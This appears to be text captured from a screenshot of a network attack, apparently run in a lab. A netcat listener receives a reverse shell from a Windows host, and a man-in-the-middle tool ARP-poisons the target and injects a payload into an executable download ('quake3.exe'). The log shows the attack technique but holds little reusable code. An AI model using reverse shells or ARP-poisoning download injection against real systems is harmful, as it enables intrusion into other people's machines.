 FreeRDP: 192.168.12.2
C:\Windows\system32\cmd.exe - nc -nlvp 80
Re
C:\Soft\netcat-win32-1.11\netcat-1.11>nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.12.2] from (UNKNOWN) [192.168.12.1] 49183
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Uploader>whoami
whoami
arm-1\director
C:\Uploader>_
Target
Add Target
Targets
192.168.12.1
Starting NAT...
Starting ARP Poison...
ARP Poison stopped
NAT stopped
Starting NAT...
Starting ARP Poison...
Starting MiTM on 8080...
[06h-01m-59s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[06h-03m-59s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
Packets: 455 (0.31Mb)
Analyzed: 251
MAC: 08-00-27-4C-00-FA
Status: Sniffing...
Start
6:04 AM
7/19/2017